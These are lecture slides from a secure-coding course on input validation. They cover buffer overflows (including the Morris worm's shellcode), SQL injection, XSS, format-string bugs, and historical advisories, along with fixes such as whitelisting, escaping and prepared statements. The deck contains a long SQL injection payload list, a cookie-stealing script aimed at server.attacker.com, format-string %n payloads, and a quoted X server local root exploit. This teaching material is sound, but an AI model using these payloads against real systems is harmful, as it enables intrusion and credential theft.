Slide 1

Check your input
PA193 – Secure coding
Petr Švenda
Lukáš Němec
Faculty of Informatics, Masaryk University, Brno, CZ

Slide 2
Risks of unvalidated input
Buffer overflow
Format string vulnerability
URL commands
Code insertion / injection
Notes:
url command: http://maps.google.com/maps?f=q&source=s_q&hl=en&q=from+my+home+address+to+%s

Slide 3
Buffer overflow
Typical problem of input processing
Examples shown at last lecture
One more example of buffer overflow:
  Morris worm

Slide 4
Morris worm
November 2 to November 4, 1988
Mostly Sun and VAX machines were hit
Approx. 10% of the 60,000 computers connected to the Internet were affected
Robert T. Morris was a son of the head of NCSA
Robert T. Morris currently works at the MIT as tenured proffesor
Source available at: http://www.foo.be/docs-free/morris-worm/worm/

Slide 5

Morris worm
The Morris worm changed the Internet
Robert T. Morris was convicted of violating the computer Fraud and Abuse Act (Title 18), and sentenced to three years of probation, 400 hours of community service and a fine of $10,050.
Computer Emergency Response
Team (CERT) was formed (at the
Carnegie Mellon University)
Robert T. Morris in 2004. Source: http://pdos.csail.mit.edu/~rtm/

Slide 6
Morris worm
Complex worm
rsh
fingerd
sendmail
password guessing
password dictionary
.rhosts, .forward files used
  Detailed how the worm did it: https://snowplow.org/tom/worm/worm.html

Slide 7
Morris worm
Fingerd vulnerability:
Finger daemon
Buffer overflow problem
  remotely available service
  List of logged users
  Information about users
    You specify a username and get info about the user

Slide 8
Morris worm
Fingerd vulnerability:
/etc/fingerd expected usernames will be shorter than 512 bytes
char line[512];
line[0] = "\0";
gets(line);

Slide 9
Gets(3)
#include <stdio.h>
char *gets(char *s);
DESCRIPTION
gets() reads a line from stdin into the buffer pointed to by s until either
a terminating newline or EOF, which it replaces with '\0'. No check for
buffer overrun is performed.
BUGS
Never use gets(). Because it is impossible to tell without knowing the data
in advance how many characters gets() will read, and because gets() will
continue to store characters past the end of the buffer, it is extremely
dangerous to use. It has been used to break computer security. Use
fgets() instead.

Slide 10
Morris worm
The worm used the fingerd service and as a username sent 512 noops and 24 characters of shellcode.
The additional 24 characters end up overwriting the system stack, which controls what functions are called next.
It opens command interpreter which the worm then uses to pull itself in the target system.
Source: http://computervirus.uw.hu/ch10lev1sec4.html

Slide 11
Morris worm – the shell code
VAX Opcode Assembly Comment
DD8F2F736800 pushl $68732f ; '/sh\0'
DD8F2F62696E pushl $6e69622f ; '/bin'
D05E5A movl sp, r10 ; save pointer to command
DD00 pushl $0 ; third parameter
DD00 pushl $0 ; second parameter
DD5A pushl r10 ; push address of '/bin/sh\0'
DD03 pushl $3 ; number of arguments for chmk
D05E5C movl sp, ap ; Argument Pointer register
; = stack pointer
BC3B chmk $3b ; change-mode-to-kernel
This code is an execve("/bin/sh", 0, 0) system call to execute a shell.

Slide 12
Fingerd fix
Fix was easy
gets(line);
fgets(line,sizeof(line),stdin);
fgets() reads in at most one less than size characters from stream and
stores them into the buffer pointed to by s. Reading stops after an
EOF or a newline. If a newline is read, it is stored into the buffer.
A '\0' is stored after the last character in the buffer.

Slide 13

SQL injection
Using unsanitised input to form an SQL query
Example: Login form
statement = "SELECT * FROM users WHERE name = ' " + username + " ' AND password= ' " + password + " '; "
username: zriha, password: secret
SQL statement: SELECT * FROM users WHERE name = 'zriha' AND password='secret';
username:zriha, password: ' or '1'='1
SQL statement: SELECT * FROM users WHERE name = 'zriha' AND
password='' or '1'='1';

Slide 14
SQL injection – list of common attacks
' or '1'='1
' or 'x'='x
' or 0=0 --
" or 0=0 --
or 0=0 --
' or 0=0 #
" or 0=0 #
or 0=0 #
' or 'x'='x
" or "x"="x
') or ('x'='x
' or 1=1--
" or 1=1--
or 1=1--
' or a=a--
" or "a"="a
') or ('a'='a
") or ("a"="a
hi" or "a"="a
hi" or 1=1 --
hi' or 1=1 --
'or'1=1'
==
and 1=1--
and 1=1
' or 'one'='one--
' or 'one'='one
' and 'one'='one
' and 'one'='one--
1') and '1'='1--
admin' --
admin' #
admin'/*
or 1=1--
or 1=1#
or 1=1/*
) or '1'='1--
) or ('1'='1--
' or '1'='1
' or 'x'='x
' or 0=0 --
" or 0=0 --
or 0=0 --
' or 0=0 #
" or 0=0 #
or 0=0 #
' or 'x'='x
" or "x"="x
') or ('x'='x
' or 1=1--
" or 1=1--
or 1=1--
' or a=a--
" or "a"="a
') or ('a'='a
") or ("a"="a
hi" or "a"="a
hi" or 1=1 --
hi' or 1=1 --
'or'1=1'
1234' AND 1=0 UNION ALL
SELECT 'admin'
' HAVING 1=1 --
' GROUP BY table.
columnfromerror1
HAVING 1=1 --
@@version
select @@version

Slide 15

SQL injection jokes
Source: http://hackaday.com/2014/04/04/sql-injection-fools-speed-traps-and-clears-your-record/

Slide 16
SQL injection
Database is typically not read-only
SELECT * FROM users WHERE name = 'zriha' AND
password='x'; INSERT INTO users values (‘a’,’b’, …) ; --’ ;
SELECT * FROM users WHERE name = 'zriha' AND
password='x'; DROP ALL TABLES; --’ ;

Slide 17

SQL injection jokes
Source: http://xkcd.com/327/

Slide 18
Possible solutions ?

Slide 19
Possible solutions
Blacklisting
  List the disallowed cases and ban them
  Filter out or reject input
Whitelisting
  List the allowed cases
  Filter out other or reject input
Escaping
  & → &amp < → &lt > → &gt
Be ready to process everything
  In size, content, encoding, …

Slide 20
Ignore vs. reject
Be careful: denial-of-service
  When rejecting the input completely
Ignore bad input, use only good input
  If * is illegal:
    “The ***LAZY*** fox" -> “The LAZY fox“
  Be careful not to use the original input by mistake

Slide 21
Blacklisting
In HTML blacklist < >, particular tags, etc.
In shells blacklist ` ‘ “ ;
In SQL blacklist ‘ “

Slide 22
Drawbacks of blacklisting
Important characters/objects can be forgotten
  E.g. you block <script>, but forget JavaScript elsewhere
    <a href="javascript:alert('Your security is poor')">Foo</a>
  Lowercase/uppercase
    JAVAscRipt:alert('hi')“
  Encoding / charset can change
Specifications can change
  HTML4 vs. HTML5
  You switch from bash to C-shell

Slide 23
Example of blacklisting
New tags in HTML5
  New functionality
  Old blacklists will not catch new functionality
  Whitelisting would do a better job here
<video width="320" height="240" controls="controls" onerror="alert('Test')">
<source src="movie.mp4" type="video/mp4">
<source src="movie.ogg" type="video/ogg">
Your browser does not support the video tag.
</video>
<form id="f1" /><button form="f1" formaction="alert(0)">Test</button>
</form>

Slide 24
Whitelisting
Only alphanumeric characters (username)
  0123456789
  abcdefghijklmnopqrstuvwxyz
  ABCDEFGHIJKLMNOPQRSTUVWXYZ
Only numbers, spaces, + and ()
  Phone numbers
Regex for US states
  ^(AA|AE|AP|AL|AK|AS|AZ|AR|CA|CO|CT|DE|DC|FM|FL|GA|GU| HI|ID|IL|IN|IA|KS|KY|LA|ME|MH|MD|MA|MI|MN|MS|MO|MT|NE| NV|NH|NJ|NM|NY|NC|ND|MP|OH|OK|OR|PW|PA|PR|RI|SC|SD|TN| TX|UT|VT|VI|VA|WA|WV|WI|WY)$

Slide 25
Escape - Process all input
Escape problematic input
  Mysql:
    mysql_real_escape_string
    mysql_real_query
  HTML
    “<“ → “&lt;”
    HttpUtility.HtmlEncode in .NET

Slide 26
MySQL
unsigned long mysql_real_escape_string
(MYSQL *mysql, char *to, const char *from, unsigned long length)
This function is used to create a legal SQL string that you can use in an SQL statement. The string in from is encoded
to an escaped SQL string, taking into account the current character set of the connection. The result is placed in to and
a terminating null byte is appended. Characters encoded are NUL (ASCII 0), “\n”, “\r”, “\”, “'”, “"”, and Control-Z.
The string pointed to by from must be length bytes long. You must allocate the to buffer to be at least length*2+1
bytes long.
$query = sprintf("SELECT * FROM `Users` WHERE UserName='%s' AND Password='%s'",
mysql_real_escape_string($Username),
mysql_real_escape_string($Password));
mysql_query($query);

Slide 27
MySQL
int mysql_real_query
(MYSQL *mysql, const char *stmt_str, unsigned long length)
Executes the SQL statement pointed to by stmt_str, which should be a string length bytes long.
mysql_query() cannot be used for statements that contain binary data; you must use mysql_real_query() instead.
(Binary data may contain the “\0” character, which mysql_query() interprets as the end of the statement string.)
char query[1000],*end;
end = strmov(query,"INSERT INTO test_table values(");
*end++ = '\'';
end += mysql_real_escape_string(&mysql, end,"What is this",12);
*end++ = '\'';
*end++ = ',';
*end++ = '\'';
end += mysql_real_escape_string(&mysql, end,"binary data: \0\r\n",16);
*end++ = '\'';
*end++ = ')';
if (mysql_real_query(&mysql,query,(unsigned int) (end - query)))
{
fprintf(stderr, "Failed to insert row, Error: %s\n",
mysql_error(&mysql));
}

Slide 28

Parameterized/prepared statements
C# ADO.NET
PHP
More examples at: http://bobby-tables.com/

Slide 29
HTML escaping
In blogs, guestbooks, etc.
  “Nice website.”
  “Nice website >:)”
  “Nice website <script>document.location="http://server.attacker.com/cookie.cgi?" + document.cookie</script>”
Escape input
  Nice website &lt;script&gt;document.location=&quot;http://server.attacker.com/cookie.cgi?&quot; + document.cookie&lt;/script&gt;

Slide 30
HTML escaping
You must escape characters:
  & becomes &amp;
  < becomes &lt;
  > becomes &gt;
In attribute values you must also escape the quote characters:
  " becomes &quot;
  ' becomes &#39;
If your document is ASCII and or another non-Unicode encoding and you're using characters that aren't supported, you'll need to escape them.

Slide 31
Format string vulnerabilities
Wide class of functions accepting format string
  printf(“%s”, X);
  resulting string is returned to user (= attacker)
  formatting string can be under attackers control
  variables formatted into string can be controlled
Resulting vulnerability
  memory content from stack is formatted into string
  possibly any memory if attacker controls buffer pointer
References
  http://www.team-teso.net/articles/formatstring/
  http://www.eeye.com/eEyeDigitalSecurity/media/ResearchPapers/eeyeMRV-Oct2006.pdf

Slide 32
Format string vulnerability
printf ( user input );
A format specification, which consists of optional and required fields, has the following form:
  %[flags] [width] [.precision] [{h | l | I | I32 | I64}]type
Variable number of arguments
Taken from the stack
Source and links:
http://www.cis.syr.edu/~wedu/Teaching/cis643/LectureNotes_New/Format_String.pdf
http://crypto.stanford.edu/cs155/papers/formatstring-1.2.pdf

Slide 33

Source: MSDN

Slide 34
Crashing the program
printf ("%s%s%s%s%s%s%s%s%s%s%s%s");
  %s will print the string at the pointer
  High chance that pointers will be invalid
  Invalid access to memory
    Program crashes

Slide 35
View the stack
printf ("%08x %08x %08x %08x %08x\n");
  Hexadecimal values (8-digit padded)
Example output
  e32a6ea8 e32a6eb8 00000000 56da6300 56db99e0

Slide 36
Read from memory
printf(“%s”)
Prints string at a pointer
  Reads memory at that address
Address is taken from the parameter
  i.e. taken from the stack
If format string is also on the stack (e.g. a local variable) you can specify where to read.

Slide 37

Read from memory
printf(user_input)
user_input contains "\x10\x01\x48\x08 %x %x %x %x %s"
The key challenge in this attack
is to figure out the distance between
the user input[] and the address
passed to the printf() function. This
distance decides how many %x you
need to insert into the format string,
before giving %s.

Slide 38
Write to memory
int i;
printf ("12345%n", &i);
Writes 5 to variable i
Use similar approach as when reading but replace %s (reading) with %n (writing)

Slide 39
Format string – not only printf
/* receiving http packet */
int size = recv(fd, pktBuf, sizeof(pktBuf), 0);
if (size) {
syslog(LOG_INFO, "Received new HTTP request!");
syslog(LOG_INFO, pktBuf);
}
"AAAA%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%n"

Slide 40
Format string vulnerability - prevention
-Wformat
  Check calls to printf and scanf, etc., to make sure that the arguments supplied have types appropriate to the format string specified, and that the conversions specified in the format string make sense. This includes standard functions, and others specified by format attributes in the printf, scanf, strftime and strfmon (an X/Open extension, not in the C standard) families (or other target-specific families). Since -Wformat also checks for null format arguments for several functions, -Wformat also implies -Wnonnull. -Wformat is included in -Wall.
-Wformat-y2k
  If -Wformat is specified, also warn about strftime formats which may yield only a two-digit year.
-Wno-format-extra-args
  If -Wformat is specified, do not warn about excess arguments to a printf or scanf format function. The C standard specifies that such arguments are ignored. Where the unused arguments lie between used arguments that are specified with `$' operand number specifications, normally warnings are still given, since the implementation could not know what type to pass to va_arg to skip the unused arguments. However, in the case of scanf formats, this option will suppress the warning if the unused arguments are all pointers, since the Single Unix Specification says that such unused arguments are allowed.
-Wno-format-zero-length
  If -Wformat is specified, do not warn about zero-length formats. The C standard specifies that zero-length formats are allowed.
-Wformat-nonliteral
  If -Wformat is specified, also warn if the format string is not a string literal and so cannot be checked, unless the format function takes its format arguments as a va_list.
-Wformat-security
  If -Wformat is specified, also warn about uses of format functions that represent possible security problems. At present, this warns about calls to printf and scanf functions where the format string is not a string literal and there are no format arguments, as in printf (foo);. This may be a security hole if the format string came from untrusted input and contains `%n'. (This is currently a subset of what -Wformat-nonliteral warns about, but in future warnings may be added to -Wformat-security that are not included in -Wformat-nonliteral.)
-Wformat=2
  Enable -Wformat plus format checks not included in -Wformat. Currently equivalent to `-Wformat -Wformat-nonliteral -Wformat-security -Wformat-y2k'.

Slide 41
URL and Files/Emails
myapp://cmd/run?program=/path/to/program/to/run
myapp://cmd/set_preference?use_ssl=false
myapp://cmd/sendfile?to=evil@attacker.com&file=
some/data/file
myapp://cmd/delete?data_to_delete=my_document_ive_been_working_on
myapp://cmd/login_to?server_to_send_credentials=
some.malicious.webserver.com

Slide 42
URL: File names
myapp://use_template?template=/../../../../../../../../some/other/file
Be aware of files and directory permissions or access control.

Slide 43
What can be input?
From users (user interface)
From files
Over the network
From other processes (IPC)
Environment variables

Slide 44
IPC
Shared memory
Signals (asynchronous notifications)
  “In 2004, a signal handler race condition was found in open-source code present in many UNIX-based operating systems. This bug made it possible for a remote attacker to execute arbitrary code or to stop the FTP daemon from working by causing it to read data from a socket and execute commands while it was still running as the root user. [CVE-2004-0794]”
  Read more at: http://www.frasunek.com/lukemftpd.txt
RPC (see lecture on integrity of modules)

Slide 45
Environment variables
Many of them modify loading or execution of a program
  Loading dynamic libraries
  LD_LIBRARY_PATH
  LD_PRELOAD
Location of files
  Not all of them must be trusted
  PATH
    Does it contain “.”?

Slide 46
Example X server (xkbdir vulnerability)
Program “X” is X server
To access the graphical HW it required root access
To make it usable by normal users it is SUID root
Anytime you execute it, it runs under root privileges
Many command line parameters
  One of them is directory where the keyboard map is prepared by running a script
  The script was run as root
  The script could be in any directory including /tmp
    Prepared by the user (attacker)
As a result the script was run as root…
  The script could do any thing (e.g. create a SUID bash)

Slide 47
XKEYBOARD SECURITY HOLE
By: Phuzzy L0gik (phuzzy_l0gik@hotmail.com)
==================================================================
SYSTEMS AFFECTED:
=================
X11 Xservers with XKEYBOARD extensions. Just to add to your X-security paranoia, X11R6 based Xservers with XKEYBOARD
extensions allows local users to execute commands with "extended“ privilages...hehehe >;-) I came across this about 4 months
ago, but have not seen a writeup on ROOTSHELL yet, so, I thought I'd submit it.
EXPLOIT
=======
$ ex /tmp/xkbcomp
#!/bin/sh
.
$ chmod a+x /tmp/xkbcomp
$ XF86_(place your favorite xserver here :p) -xkbdir /tmp
The xserver will now run the /tmp/xkbcomp... wh000t!
- Phuzzy L0gik (phuzzy_l0gik@hotmail.com)
-=-=-=-=-=-=-=-=-=-=-=-=-=-=--=-=-=

Slide 48
Quick vulnerability check:
$ Xserver -xkbdir ':;id > /tmp/I_WAS_HERE;'
[exit X server]
$ grep root /tmp/I_WAS_HERE && echo 'Gotcha!'
Quick fix:
1. as usual chmod u-s,g-s all installed Xserver binaries
2. use xdm or a SAFE and PARANOID wrapper to start Xserver
Details:
In fact, there are (at least) two distict problems in XKB implementation, both related to the use of -xkbdir option.
1. xkbcomp is invoked using system() or popen() any shell metacharacters included in -xkbdir argument are interpreted [demonstrated by the "quick vulnerability check"]
2. a user supplied instance of xkbcomp is invoked -xkbdir argument is used to build the path to the compiler
$ cat > /tmp/xkbcomp
#!/bin/sh
id > /tmp/I_WAS_HERE
[ctrl+d]
$ chmod a+x /tmp/xkbcomp
$ Xserver -xkbdir /tmp
[X server executes /tmp/xkbcomp]

Slide 49

Xserver - today
X server often started using xdm
  Normal users do not run X
  X does not need SUID root privileges
X server xkbdir parameter

Slide 50
MS04-028: JPEG processing
Buffer Overrun in JPEG Processing (GDI+) Could Allow Code Execution (833987)
  Impact of Vulnerability: Remote Code Execution
  Maximum Severity Rating: Critical
  Recommendation: Customers should apply the update immediately.
JPEG Vulnerability - CAN-2004-0200:
  “A buffer overrun vulnerability exists in the processing of JPEG image formats that could allow remote code execution on an affected system. Any program that processes JPEG images on the affected systems could be vulnerable to this attack, and any system that uses the affected programs or components could be vulnerable to this attack. An attacker who successfully exploited this vulnerability could take complete control of an affected system.”
Integer underflow

Slide 51


MS04-028: Affected components

Slide 52
MS04-028: More details
GDI+ library
  “provides two-dimensional vector graphics, imaging, and typography. GDI+ improves on Windows Graphics Device Interface (GDI) (the graphics device interface included with earlier versions of Windows) by adding new features and by optimizing existing features” [MSDN]
GDI+ Jpeg decoder
  gdiplus.dll

Slide 53
MS04-028: More details
JPEG format contain multiple headers
Problem is in parsing of comment header
Each header segment begins with 2-byte ID
Comment header consist of COM marker (0xFFFE)
GDI calculates the length of the comment by taking the length of the fields and substrating 2 bytes (for the ID).

Slide 54
MS04-028: More details
If the length of the field is 0 or 1 the calculation is wrong and the result is negative
  1-2 = -1, i.e. 0xFFFFFFFF, i.e. 4Gb -1
The number is used as 32-bit unsigned integer, i.e. it is interpreted as POSITIVE integer (a big value – 4 billions).
As a consequence the copy operation (copying the comment) copies a large block of data.
  That overwrites the Unhandled Exception Filter Pointer
Source: http://www.slideshare.net/ashishmalik10/microsoft-gdi-jpeg-integer-underflow-vulnerability

Slide 55
MS12-004: MIDI files
Vulnerabilities in Windows Media Could Allow Remote Code Execution (2636391)
MIDI Remote Code Execution Vulnerability - CVE-2012-0003
  “A remote code execution vulnerability exists in Windows Media Player. An attacker could exploit this vulnerability by constructing a specially crafted MIDI file that could allow remote code execution when played using Windows Media Player. An attacker who successfully exploited this vulnerability could take complete control of an affected system.” [MS]
  Unspecified vulnerability in winmm.dll in Windows Multimedia Library in Windows Media Player (WMP) in Microsoft Windows XP SP2 and SP3, Server 2003 SP2, Vista SP2, and Server 2008 SP2 allows remote attackers to execute arbitrary code via a crafted MIDI file, aka "MIDI Remote Code Execution Vulnerability." [CVE]

Slide 56
MS12-004: More details
When an application such as Windows Media Player or Internet Explorer parses a MIDI file, a static heap buffer is allocated (0x400 bytes) but up to 0x440 bytes can be written to.
Source: http://www.vupen.com/blog/20120117.Advanced_Exploitation_of_Windows_MS12-004_CVE-2012-0003.php

Slide 57

MS12-004: More details
Before processing the file, Windows Media allocates two buffers in "mseOpen()" in winmm.dll . The second
buffer is noted as b1. This specific vulnerability lies in the way certain events from the MTrk
chunk are parsed. These events are first read in "smfReadEvents()", defined in quartz.dll
Source: http://www.vupen.com/blog/20120117.Advanced_Exploitation_of_Windows_MS12-004_CVE-2012-0003.php

Slide 58
MS12-004: More details
An event is identified by its first byte and noted e1 e2 e3, so that ECX = 0x00e3e2e1. Only events where e1 < 0xF0 are of interest.
Windows Media specifically processes some events, and offset is then computed according to e1 and e2 to write data to the buffer b1.
At the end, EAX = ((e1 & 0Fh) * 2^7 + e2) / 2
Source: http://www.vupen.com/blog/20120117.Advanced_Exploitation_of_Windows_MS12-004_CVE-2012-0003.php

Slide 59
MS12-004: More details
This is where the data in b1 is going to be altered. For particular values of e1 and e2, it is possible to get EAX > 400h.
  For example, e1 = 9Fh => 0Fh * 2^7 = 780h.
  Then if e2 > 7Fh, e1 + e2 > 800h which makes EAX >= 400h and the program writes past the bounds of the allocated buffer.
Since b1 is 0x400 bytes long, a heap overflow occurs when e1 = 8Fh or 9Fh and when e2 > 7Fh. In practice, it becomes possible to corrupt the 0x40 bytes following b1, which is enough to achieve arbitrary code execution.
Source: http://www.vupen.com/blog/20120117.Advanced_Exploitation_of_Windows_MS12-004_CVE-2012-0003.php

Slide 60
FreeBSD-SA-13:05.nfsserver
II. Problem Description
When processing READDIR requests, the NFS server does not check that
it is in fact operating on a directory node. An attacker can use a
specially modified NFS client to submit a READDIR request on a file,
causing the underlying filesystem to interpret that file as a
directory.
III. Impact
The exact consequences of an attack depend on the amount of input
validation in the underlying filesystem:
- If the file resides on a UFS filesystem on a little-endian server,
an attacker can cause random heap corruption with completely
unpredictable consequences.
- If the file resides on a ZFS filesystem, an attacker can write
arbitrary data on the stack. It is believed, but has not been
confirmed, that this can be exploited to run arbitrary code in
kernel context.
Other filesystems may also be vulnerable.

Slide 61
One last example
FreeBSD-SA-14:25.setlogin
  Unsanitized buffer, attacker can read kernel memory
When setlogin(2) is called while setting up a new login session, the login name is copied into an uninitialized stack buffer, which is then copied into a buffer of the same size in the session structure. The getlogin(2) system call returns the entire buffer rather than just the portion occupied by the login name associated with the session.
An unprivileged user can access this memory by calling getlogin(2) and reading beyond the terminating NUL character of the resulting string. Up to 16 (FreeBSD 8) or 32 (FreeBSD 9 and 10) bytes of kernel memory may be leaked in this manner for each invocation of setlogin(2). This memory may contain sensitive information, such as portions of the file cache or terminal buffers, which an attacker might leverage to obtain elevated privileges.

Slide 62
Input Validation Best Practices:
Apply whitelists (known good values) where possible.
Canonicalise all inputs. Reduce the data to its simplest form, if the validation functions only searches for UTF-8 input an attacker could use another encoding method, like UTF-16, to encode the malicious characters and bypass the validation function.
Check minimum and maximum lengths and correct syntax of all inputs.
https://www.securityninja.co.uk/secure-development/input-validation/

Slide 63
Fuzzing
technique of randomly or selectively altering otherwise valid data and passing it to a program to see what happens
scripts or short programs that randomly vary the input passed to a program
Cannot prove program is ok, but it is a useful help

Slide 64
Reading
Mandatory reading
  http://www.frasunek.com/lukemftpd.txt

